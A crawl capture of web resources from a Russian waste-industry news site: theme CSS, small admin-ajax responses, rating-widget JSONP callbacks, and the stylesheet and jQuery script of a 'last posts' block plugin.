	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_architecture */

.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,
		.td-blog-architecture .td_block_template_6 .td-block-title span:after {
			background: #dc6b2f;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/wp-admin/admin-ajax.php
body_size: -61
content:

.td-post-content,body

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7
body_size: -68
content:

{"32238":158}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rating-widget.com/js/api/v2/rating/update.php?ratings=%5B%7B%22rid%22%3A%220%22%2C%22type%22%3A%22nero%22%2C%22rclass%22%3A%22blog-post%22%2C%22title%22%3A%22%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE%20%D1%86%D0%B8%D0%BA%D0%BB%D0%B0%20%D0%B2%20%D0%A6%D0%91%D0%9F%22%2C%22url%22%3A%22https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F%22%2C%22img%22%3A%22https%3A%2F%2Fnews.solidwaste.ru%2Fwp-content%2Fuploads%2F2023%2F11%2Ffoto-dlya-reliza-scaled.jpg%22%7D%5D&callback=RW.Com.callback1762670146276&v=2.1.7&sw=1280&sh=720&sd=24&uid=c0f3561178c6c48e59364e1beab3e94f&huid=482372&pcid=373019744805964135&by=laccount&et=2&source=wordpress&url=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F&cguid=1762670146276
body_size: -349
content:
RW.Com.callback1762670146276({"success":true,"msg":"","data":{"updates":0}})

--- FILE ---
content_type: text/css
request_url: https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7
body_size: 2423
content:
.tdBlockLP{display: block; position: fixed;bottom: 0;left: 0;z-index: 15000; width: 100%;height: 100%;background-color: #0E5B2F;color: white;padding: 30px;overflow-y: scroll;}
.tdBlockLP__icon{position: absolute;right: 20px;top: 20px;border-radius: 50%;background-color: rgba(255,255,255,.4);width: 30px;height: 30px;text-align: center;display: inline-block;line-height: 30px; cursor: pointer;vertical-align: middle;}
.tdBlockLP__icon div{width: 15px;transition: .3s;height: 2px;background-color: #0E5B2F;}
.tdBlockLP__icon div:nth-child(1){transform: rotate(45deg) translate(15px, 5px);}
.tdBlockLP__icon div:nth-child(2){transform: rotate(-45deg) translate(-3px, 14px);}
.tdBlockLP__img{margin-top: 30px;}
.tdBlockLP__img img{box-shadow: -3px 3px 5px black;}
.tdBlockLP__title{margin-top: 30px;margin-left: -25px; font-size: 30px;color: #FFFFFF;line-height: 30px;font-weight: 500;}
.tdBlockLP__column{width: 49%;display: inline-block;vertical-align: middle;}
.tdBlockLP__content div{padding-top: 30px;}
.tdBlockLP__content a{text-decoration: none;color: white;font-size: 17px;line-height: 22px;border-bottom: 1px dotted rgba(255,255,255,.7);transition: .3s;}
.tdBlockLP__content a:hover{border-bottom: 1px solid rgba(255,255,255,1);}
.tdBlockLP__button{display: block;border-radius: 8px; margin-top: 50px;text-decoration: none; width: 100%;padding: 20px 30px;text-align: center;background-color: #FD851A;color: white;transition: .3s;text-transform: uppercase;}
.tdBlockLP__button:hover{background-color: #FD851A;}
.tdBlockLP__text{margin-top: 40px;}

.tdBlockLP--close.tdBlockLP{bottom: 0;left: 0;width: 100%;height: 45px;overflow: hidden;padding: 10px 30px;text-align: left;cursor: pointer;background-color: #0E5B2F;}
.tdBlockLP--close .tdBlockLP__icon{right: 10%;top: 8px;background-color: #FD851A;}
.tdBlockLP--close .tdBlockLP__icon div{width: 10px;background-color: white}
.tdBlockLP--close .tdBlockLP__icon div:nth-child(1){transform: rotate(45deg) translate(14px, -1px);margin-top: 2px;}
.tdBlockLP--close .tdBlockLP__icon div:nth-child(2){transform: rotate(-45deg) translate(-2px, 17px);}
.tdBlockLP--close .tdBlockLP__img{display: none;}
.tdBlockLP--close .tdBlockLP__title{margin-top: 0;top: 5px;font-size: 15px;line-height: 17px;pointer-events: none; font-weight: 500;position: absolute;left: 20%;width: 50%;}
.tdBlockLP--close .tdBlockLP__content{display: none;}
.tdBlockLP--close .tdBlockLP__button{display: none;}
.tdBlockLP--close .tdBlockLP__text{display: none;}

@media screen and (min-width: 468px) {
    .tdBlockLP{display: none!important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-posts-block.js?ver=6.4.7
body_size: 1433
content:
jQuery(document).ready(function($) {
	function get_blocks(){
		jQuery.post(
            td_last_post.ajaxurl,
            {
                action: 'td_last_post',
            },
            function (response){
            	if (!response) {
            		return;
            	}
            	var response_clear = response.replace(/\r?\n/g, "");
            	var classes = response_clear.split(',');
            	for (var i = classes.length - 1; i >= 0; i--) {
            		var element = classes[i];
            		if (element != '') {
            			if ($(element).length > 0) {
            				get_block_html(element);
            			}
            		}
            	}
            }
        )
	}
	get_blocks();

	function get_block_html(element){
		jQuery.post(
            td_last_post.ajaxurl,
            {
                action: 'get_block_html',
                element: element,
            },
            function (response){
            	var block = '<div style="display:none">'+response+'</div>';
                $(element).append(response);
                $('.tdBlock-thumbnail').each(function(index, el) {
                	$(this).find('.tdBlock').css('background-color', 'transparent');
                });
            }
        )
	}

	$('body').on('click', '.tdBlockLP__icon', function(event) {
		event.preventDefault();
		var parent = $(this).parents('.tdBlockLP');
        
        if (parent.hasClass('tdBlockLP--close')) {
            parent.removeClass('tdBlockLP--close');
        } else {
            parent.addClass('tdBlockLP--close');
        }
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rating-widget.com/js/api/rating/get.php?ids=[%22322390%22]&v=2.1.7&sw=1280&sh=720&sd=24&uid=c0f3561178c6c48e59364e1beab3e94f&huid=482372&by=laccount&et=0&source=wordpress&url=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F&cguid=1762670144462
body_size: 16
content:
RW._getCallback({"success":true,"msg":"","data":{"user":{"uid":"c0f3561178c6c48e59364e1beab3e94f","huid":"482372"},"site":{"category":"unknown"},"visitor":{"country":"us","languages":["uu"],"device":{"id":"373019744805964135"}},"basic":true,"plan":"free","recommendations":true,"showSponsored":false,"ads":[],"ratings":[{"rid":0,"urid":"322390","rate":0,"votes":0,"hash":"e-0-0-0"}],"settings":[]}});
